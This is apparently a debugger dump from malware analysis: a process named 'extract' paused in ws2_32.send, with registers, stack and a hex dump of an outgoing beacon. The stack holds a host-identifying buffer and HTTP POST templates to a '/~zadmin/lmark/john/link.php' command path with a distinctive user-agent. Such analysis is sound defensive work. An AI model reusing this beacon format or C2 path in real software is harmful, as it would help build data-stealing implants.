 EIP
76BA6F01 . 8BFF mov edi,edi send
76BA6F03 . 55 push ebp
76BA6F04 . 8BEC mov ebp,esp
76BA6F06 . 83EC 10 sub esp,10
76BA6F09 . 56 push esi
76BA6F0A . 57 push edi
76BA6F0B . 33FF xor edi,edi
76BA6F0D . 813D 4870B cmp dword ptr ds:[76BC7048],ws2_32.76BA2E29
76BA6F17 . 75 7B jne ws2_32.76BA6F94
76BA6F19 . 393D 7070B cmp dword ptr ds:[76BC7070],edi
76BA6F1F . 74 73 je ws2_32.76BA6F94
76BA6F21 . FF35 4470B push dword ptr ds:[76BC7044]
76BA6F27 . FF15 4812B call dword ptr ds:[<&TlsGetValue>]
76BA6F2D . 8945 F8 mov dword ptr ss:[ebp-8],eax
76BA6F30 . 3BC7 cmp eax,edi
76BA6F32 . 74 60 je ws2_32.76BA6F94
76BA6F34 . 897D FC mov dword ptr ss:[ebp-4],edi
76BA6F37 > FF75 08 push dword ptr ss:[ebp+8]
76BA6F3A . E8 81C0FFF call ws2_32.76BA2FC0
76BA6F3F . 8BF0 mov esi,eax
76BA6F41 . 3BF7 cmp esi,edi
76BA6F43 . 0F84 CA830 je ws2_32.76BAF313
76BA6F49 . 8B4D F8 mov ecx,dword ptr ss:[ebp-8]
76BA6F4C . 8B45 10 mov eax,dword ptr ss:[ebp+10]
76BA6F4F . 53 push ebx
76BA6F50 . 83C1 08 add ecx,8
76BA6F53 . 8D55 FC lea edx,dword ptr ss:[ebp-4]
76BA6F56 . 52 push edx
76BA6F57 . 51 push ecx
76BA6F58 . 57 push edi
76BA6F59 . 57 push edi
76BA6F5A . FF75 14 push dword ptr ss:[ebp+14] [ebp+14]:"80"
76BA6F5D . 8D4D 08 lea ecx,dword ptr ss:[ebp+8]
76BA6F60 . 51 push ecx
76BA6F61 . 6A 01 push 1
76BA6F63 . 8945 F0 mov dword ptr ss:[ebp-10],eax
76BA6F66 . 8B45 0C mov eax,dword ptr ss:[ebp+C]
76BA6F69 . 8D4D F0 lea ecx,dword ptr ss:[ebp-10]
76BA6F6C . 51 push ecx
76BA6F6D . FF75 08 push dword ptr ss:[ebp+8]
76BA6F70 . 8945 F4 mov dword ptr ss:[ebp-C],eax
edi=005C3000
.text:76BA6F01 ws2_32.dll:$6F01 #6501 <send>
FPU 숨기기
EAX 00000BC9
EBX 00000000
ECX 005C9FBD
EDX 0018F8B8
EBP 0018F958
ESP 0018F944 "\rO@"
ESI 000000FD 'ý'
EDI 005C3000
EIP 76BA6F01 <ws2_32.send>
EFLAGS 00000304
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 비어 있음 0.000000000000000000
ST(1) 00000000000000000000 x87r1 비어 있음 0.000000000000000000
ST(2) 00000000000000000000 x87r2 비어 있음 0.000000000000000000
ST(3) 00000000000000000000 x87r3 비어 있음 0.000000000000000000
ST(4) 00000000000000000000 x87r4 비어 있음 0.000000000000000000
ST(5) 00000000000000000000 x87r5 비어 있음 0.000000000000000000
ST(6) 00000000000000000000 x87r6 비어 있음 0.000000000000000000
ST(7) 00000000000000000000 x87r7 비어 있음 0.000000000000000000
x87TagWord FFFF
x87TW_0 3 (비어 있음) x87TW_1 3 (비어 있음)
기본값 (stdcall)
1: [esp+4] 0000013C
2: [esp+8] 005CA698
3: [esp+C] 00000BC9
4: [esp+10] 00000000
5: [esp+14] 0018F988
덤프 1 덤프 2 덤프 3 덤프 4 덤프 5 주시 1 [x=] 로컬 구조체
주소 Hex ASCII
005CA698 12 00 27 00 00 00 07 00 00 00 63 6B 61 76 2E 72 ..'.......ckav.r
005CA6A8 75 01 00 06 00 00 00 4A 00 59 00 50 00 01 00 0C u......J.Y.P....
005CA6B8 00 00 00 4A 00 59 00 50 00 2D 00 50 00 43 00 01 ...J.Y.P.-.P.C..
005CA6C8 00 0C 00 00 00 4A 00 59 00 50 00 2D 00 50 00 43 .....J.Y.P.-.P.C
005CA6D8 00 7E 07 00 00 A0 03 00 00 01 00 01 00 01 00 06 .~... ..........
005CA6E8 01 00 01 00 6B 00 00 00 01 00 00 00 00 00 00 00 ....k...........
005CA6F8 00 BB 22 00 00 01 00 30 00 00 00 46 00 37 00 34 .»"....0...F.7.4
005CA708 00 38 00 41 00 45 00 36 00 34 00 35 00 36 00 36 .8.A.E.6.4.5.6.6
005CA718 00 39 00 35 00 34 00 35 00 37 00 35 00 30 00 36 .9.5.4.5.7.5.0.6
005CA728 00 36 00 38 00 43 00 33 00 31 00 05 00 00 00 64 .6.8.C.3.1.....d
005CA738 51 71 71 74 21 0B 00 00 1C E1 98 02 01 09 7D 20 Qqqt!....á....}
005CA748 80 3C 3F 1E 78 6D 6C 00 76 65 72 73 69 6F 03 6E .<?.xml.versio.n
005CA758 3D 22 31 2E 30 A7 EF BE 5F 63 1F 64 FF 30 67 1E ="1.0§ï¾_c.dÿ0g.
0018F944 00404F0D extract.00404F0D로 반환 (출발: ???)
0018F948 0000013C
0018F94C 005CA698
0018F950 00000BC9
0018F954 00000000
0018F958 0018F988
0018F95C 0041413B extract.0041413B로 반환 (출발: extract.00404EEA)
0018F960 0000013C
0018F964 005CA698
0018F968 00000BC9
0018F96C 005DEF98 "80"
0018F970 00000002
0018F974 005DDFF8 "Mozilla/4.08 (Charon; Inferno)"
0018F978 005DDDF8 "POST %s HTTP/1.0\r\nUser-Agent: %s\r\nHost: %s\r\nAcc
0018F97C 005BC488 "%sContent-Key: %X\r\nContent-Length: %i\r\nConnection
0018F980 005DDE80 "POST /~zadmin/lmark/john/link.php HTTP/1.0\r\nUser-Ag
0018F984 005C9EC0 "POST /~zadmin/lmark/john/link.php HTTP/1.0\r\nUser-Ag